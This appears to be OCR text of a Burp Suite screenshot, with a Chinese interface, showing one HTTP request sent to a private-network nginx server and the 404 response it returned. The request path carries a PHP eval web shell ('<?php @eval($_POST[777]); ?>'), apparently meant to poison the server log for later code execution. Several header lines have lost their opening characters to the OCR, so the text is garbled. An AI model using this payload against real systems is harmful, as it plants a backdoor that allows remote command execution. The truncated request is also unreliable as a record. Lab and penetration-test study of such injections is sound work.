 1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.
请求
Raw 参数 头 Hex
T /<?php @eval($_POST[777]); ?> HTTP/1.1
st: 192.168.1.119
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
HTML, like Gecko) Chrome/89.0.4369.0 Safari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
cept-Language:
-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
cept-Encoding: gzip, deflate
nnection: close
grade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.6.2
Date: Sat, 08 May 2021 14:46:38 GMT
Content-Type: text/html
Connection: close
Content-Length: 570
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->